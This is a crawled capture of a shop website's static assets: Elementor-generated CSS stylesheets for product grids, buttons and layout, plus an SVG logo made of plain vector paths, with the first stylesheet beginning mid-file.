);}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297504 .elementor-element.elementor-element-85cc5a6.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#FFFFFF;}.elementor-297504 .elementor-element.elementor-element-85cc5a6 > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-ec2f0eb );}.elementor-297504 .elementor-element.elementor-element-85cc5a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:20px;}.elementor-297504 .elementor-element.elementor-element-85cc5a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-297504 .elementor-element.elementor-element-85cc5a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:500;line-height:1.5em;}.elementor-297504 .elementor-element.elementor-element-85cc5a6.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-297504 .elementor-element.elementor-element-0695efa{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-call-to-action .elementor-cta__title{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297504 .elementor-element.elementor-element-4501691 .elementor-cta .elementor-cta__bg, .elementor-297504 .elementor-element.elementor-element-4501691 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-297504 .elementor-element.elementor-element-4501691{width:100%;max-width:100%;}.elementor-297504 .elementor-element.elementor-element-4501691 .elementor-cta__content{text-align:center;background-color:var( --e-global-color-70bd687 );}.elementor-297504 .elementor-element.elementor-element-4501691 .elementor-ribbon-inner{background-color:var( --e-global-color-86b52f6 );}.elementor-297504 .elementor-element.elementor-element-63e4972{--display:flex;}.elementor-297504 .elementor-element.elementor-element-63e4972:not(.elementor-motion-effects-element-type-background), .elementor-297504 .elementor-element.elementor-element-63e4972 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297504 .elementor-element.elementor-element-0822c02{--grid-columns:1;width:100%;max-width:100%;}.elementor-297504 .elementor-element.elementor-element-f03c133{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--margin-top:60px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-297504 .elementor-element.elementor-element-43550b2 > .elementor-widget-container{margin:40px 0px 30px 0px;}.elementor-297504 .elementor-element.elementor-element-43550b2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-297504 .elementor-element.elementor-element-43550b2 .woocommerce .woocommerce-loop-category__title{font-family:"Open Sans", Sans-serif;font-weight:400;}@media(min-width:768px){.elementor-297504 .elementor-element.elementor-element-79d0c74{--width:40%;}.elementor-297504 .elementor-element.elementor-element-b823ce8{--width:60%;}.elementor-297504 .elementor-element.elementor-element-9630fb7{--width:25%;}.elementor-297504 .elementor-element.elementor-element-5f59c0f{--width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-297504 .elementor-element.elementor-element-79d0c74{--width:60%;}}@media(max-width:1024px){.elementor-297504 .elementor-element.elementor-element-79d0c74{--padding-top:10px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-297504 .elementor-element.elementor-element-97e81de > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-297504 .elementor-element.elementor-element-a40efce.elementor-element{--align-self:stretch;--flex-grow:1;--flex-shrink:0;}.elementor-297504 .elementor-element.elementor-element-a40efce img{height:100%;}.elementor-297504 .elementor-element.elementor-element-89d7819{--grid-columns:2;}.elementor-297504 .elementor-element.elementor-element-85cc5a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-297504 .elementor-element.elementor-element-0822c02{--grid-columns:2;}}@media(max-width:767px){.elementor-297504 .elementor-element.elementor-element-a40efce img{width:100%;height:218px;}.elementor-297504 .elementor-element.elementor-element-9630fb7.e-con{--order:99999 /* order end hack */;}.elementor-297504 .elementor-element.elementor-element-89d7819{--grid-columns:2;}.elementor-297504 .elementor-element.elementor-element-85cc5a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-297504 .elementor-element.elementor-element-0822c02{--grid-columns:1;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297662.css?ver=1768565207
body_size: 441
content:
.elementor-297662 .elementor-element.elementor-element-ae27d90{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297662 .elementor-element.elementor-element-ae27d90:not(.elementor-motion-effects-element-type-background), .elementor-297662 .elementor-element.elementor-element-ae27d90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297662 .elementor-element.elementor-element-e3a14c2{--display:flex;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297662 .elementor-element.elementor-element-e3a14c2:not(.elementor-motion-effects-element-type-background), .elementor-297662 .elementor-element.elementor-element-e3a14c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297662 .elementor-element.elementor-element-831b623 .elementor-heading-title{font-size:21px;font-weight:900;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-297662 .elementor-element.elementor-element-d94df42 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-297662 .elementor-element.elementor-element-d94df42{font-family:"Playfair Display", Sans-serif;font-size:30px;font-weight:400;line-height:1.3em;color:#303030;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297662 .elementor-element.elementor-element-ef854d3 .elementor-button{background-color:#00000000;font-family:"Playfair Display", Sans-serif;font-weight:500;fill:var( --e-global-color-86b52f6 );color:var( --e-global-color-86b52f6 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );}.elementor-297662 .elementor-element.elementor-element-ef854d3 .elementor-button:hover, .elementor-297662 .elementor-element.elementor-element-ef854d3 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-297662 .elementor-element.elementor-element-ef854d3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-297662 .elementor-element.elementor-element-ef854d3 .elementor-button:hover svg, .elementor-297662 .elementor-element.elementor-element-ef854d3 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-297662 .elementor-element.elementor-element-fb36099{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297662 .elementor-element.elementor-element-08e611c img{height:540px;object-fit:cover;object-position:center center;}.elementor-297662 .elementor-element.elementor-element-d30bdd7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}@media(min-width:768px){.elementor-297662 .elementor-element.elementor-element-e3a14c2{--width:40%;}.elementor-297662 .elementor-element.elementor-element-fb36099{--width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-297662 .elementor-element.elementor-element-e3a14c2{--width:60%;}}@media(max-width:1024px){.elementor-297662 .elementor-element.elementor-element-e3a14c2{--padding-top:10px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-297662 .elementor-element.elementor-element-831b623 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-297662 .elementor-element.elementor-element-ef854d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-297662 .elementor-element.elementor-element-08e611c.elementor-element{--align-self:stretch;--flex-grow:1;--flex-shrink:0;}.elementor-297662 .elementor-element.elementor-element-08e611c img{height:100%;}}@media(max-width:767px){.elementor-297662 .elementor-element.elementor-element-08e611c img{width:100%;height:218px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg
body_size: 1210
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 291.5 31.7" style="enable-background:new 0 0 291.5 31.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#414042;}
	.st1{fill:#48605F;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M45.7,30c4.4,0,4.7-2.2,4.7-5.4v-6.2L43.9,7.7c-1.9-3.1-3.9-5.9-7-5.9V1.4H51v0.3c-3.6,0-4.3,1.8-2.2,5.3
		l5.8,9.8h0.1l2-3.3c3-5.1,4.4-7.6,4.4-9.2c0-1.3-0.8-2.5-4-2.5V1.4h12.3v0.3c-3,0-4.9,1.1-6.4,2.9c-1.1,1.3-2.5,3.5-5.9,9.1l-2,3.2
		v7.6c0,3.2,0.3,5.4,4.7,5.4v0.3H45.7V30z"/>
	<path class="st0" d="M81.9,15.9c0-8.4,6.3-15,15.3-15s15.3,6.6,15.3,15s-6.3,15-15.3,15C88.2,30.9,81.9,24.3,81.9,15.9z
		 M107.3,15.9c0-7.5-2.4-14.6-10.2-14.6C89.5,1.3,87,8.4,87,15.9c0,7.5,2.5,14.6,10.2,14.6C104.8,30.5,107.3,23.4,107.3,15.9z"/>
	<path class="st0" d="M128.7,30c4,0,4.5-1.1,4.5-4.2V5.9c0-3.1-0.4-4.2-4.5-4.2V1.4H143c10,0,16.4,5.7,16.4,14.5
		c0,8.8-6.4,14.5-16.4,14.5h-14.3V30z M142.7,30c8.2,0,11.6-6.3,11.6-14.1s-3.4-14.1-11.6-14.1h-4.9V30H142.7z"/>
	<path class="st0" d="M175.7,30c4,0,4.5-1.1,4.5-4.2V5.9c0-3.1-0.4-4.2-4.5-4.2V1.4h24l0.6,8.6l-0.2,0c-1.2-5.4-3.4-8.3-11.8-8.3
		h-3.4v14h0.9c6.2,0,8.3-1.4,9.1-6.1h0.3v12.6h-0.3c-0.7-4.7-2.9-6.1-9.1-6.1h-0.9V30h3.9c8.8,0,10.6-3.9,11.9-8.9l0.3,0l-0.9,9.2
		h-24.3V30z"/>
	<path class="st0" d="M217.9,30c4,0,4.5-1.1,4.5-4.2V5.9c0-3.1-0.4-4.2-4.5-4.2V1.4h13.4c8.1,0,12.6,2.6,12.6,7.5
		c0,5.8-6.3,7.1-11.3,7.3v0.1c9.4,0.2,8.5,3.7,10.5,9.7c1,3,2,4.1,4.7,4.1v0.3h-8c-0.4-0.8-0.9-2.1-1.7-4.6
		c-1.7-6.2-1.7-9.3-7.4-9.3H227v9.4c0,3.1,0.4,4.2,4.5,4.2v0.3h-13.6V30z M230.9,16.1c5.5,0,8.2-3.1,8.2-7.3s-2.7-7-8.3-7H227v14.3
		H230.9z"/>
	<path class="st0" d="M254.5,10.9c2.9-1.1,5.2-3.6,5.2-6.2c-0.4,0.3-0.9,0.5-1.5,0.5c-1.5,0-2.6-1.2-2.6-2.6s1.2-2.6,2.8-2.6
		c1.9,0,2.9,1.5,2.9,3.5c0,2.7-2,6-6.6,7.6L254.5,10.9z"/>
	<path class="st0" d="M270.9,29.7l-0.5-8.7l0.3,0c1.5,4.1,2.9,9.7,9.9,9.7c4.9,0,7.1-2.7,7.1-5.9c0-8.7-16.9-5.5-16.9-16
		c0-4.4,3-7.9,9.8-7.9c3.6,0,5.9,0.9,8.9,0.2l0.6,8.9l-0.2,0c-1.3-3.3-3.1-8.8-9.2-8.8c-4.2,0-6.2,2.6-6.2,5.5
		c0,8.3,16.9,5.3,16.9,16.1c0,4.7-3.2,8.2-11,8.2C276.8,30.9,273.3,30.2,270.9,29.7z"/>
</g>
<g>
	<path class="st1" d="M28.1,17.8c0.2,0.3,0.3,0.8,0.4,1.2c0,0.3,0.1,1,0,0.8c-0.4-1.3-1.5-2.9-2.1-3.4c-0.7-0.6-1.2,0.2-1.5-0.2
		c-0.2-0.4-0.4-1-0.6-1.2c-0.2-0.3-0.5-0.8-0.8-0.8c-0.3,0-3.4,3.2-2.9,3.8c0.4,0.5,1,2,1.2,2.5c0.1,0.4,0.2,1.4,0.1,1.1
		c-0.4-1-2.1-4.3-3.4-4.3c-0.9,0-2.7,2.1-3.6,3.1c-0.1,0.1,0.1-0.7,0.5-1.3c0.7-1.2,2-2.9,3.2-3c0.6,0,1.3,1,1.5,0.6
		c0.2-0.4-3.4-5-3.8-5c-0.4,0-4.6,5.6-5.3,6.7c-0.2,0.2,0-0.3,0.2-0.7c0.5-0.8,1.6-2.2,1.5-2.5c-0.2-0.4-4.1,2.3-4.6,5.4
		c0,0.3-0.3-0.4-0.3-0.9c0-0.6,0.3-0.8,0.3-1.3c0-0.5-1.5-1.9-1.7-1.9c-0.2,0-5.5,5.5-6.4,6.4v8.6h30.7V20.6
		C30.3,20.1,27.8,17.3,28.1,17.8z"/>
	<path class="st1" d="M6.5,15.9c0.7,0,2.1,1.4,2.1,1.4c0.4-0.3,3-2.4,3-2.4s0.6-0.5,1.2-0.2c0.5-0.6,3.1-3.5,3.5-3.5
		c0.4,0,4.3,4.8,4.3,4.8c0.3-0.3,2.4-2.6,2.7-2.6c0.3,0,6.4,4.9,7.3,5.6V1H0v20.8C0.6,21.1,5.9,15.9,6.5,15.9z"/>
	<path class="st2" d="M23.4,13.3c-0.3,0-2.4,2.3-2.7,2.6c0,0-3.9-4.8-4.3-4.8c-0.4,0-3.1,2.9-3.5,3.5c-0.5-0.3-1.2,0.2-1.2,0.2
		S9,17,8.6,17.2c0,0-1.4-1.4-2.1-1.4c-0.6,0-5.9,5.3-6.5,5.8v1.4c0.9-1,6.2-6.4,6.4-6.4c0.3,0,1.8,1.4,1.7,1.9
		c0,0.5-0.3,0.7-0.3,1.3c0,0.6,0.3,1.2,0.3,0.9c0.5-3,4.3-5.8,4.6-5.4c0.2,0.3-1,1.7-1.5,2.5c-0.2,0.3-0.3,0.9-0.2,0.7
		c0.7-1.1,4.9-6.7,5.3-6.7c0.4,0,4,4.6,3.8,5c-0.2,0.4-0.9-0.6-1.5-0.6c-1.1,0-2.4,1.8-3.2,3c-0.4,0.6-0.6,1.4-0.5,1.3
		c0.9-1,2.7-3.2,3.6-3.1c1.3,0,3,3.4,3.4,4.3c0.1,0.3,0.1-0.7-0.1-1.1c-0.1-0.5-0.8-2-1.2-2.5c-0.5-0.6,2.6-3.9,2.9-3.8
		c0.3,0,0.6,0.6,0.8,0.8c0.2,0.3,0.3,0.8,0.6,1.2c0.2,0.4,0.8-0.3,1.5,0.2c0.7,0.6,1.7,2.1,2.1,3.4c0.1,0.2,0-0.5,0-0.8
		c-0.1-0.5-0.2-0.9-0.4-1.2c-0.3-0.4,2.2,2.3,2.6,2.8v-1.8C29.8,18.1,23.7,13.3,23.4,13.3z"/>
</g>
</svg>
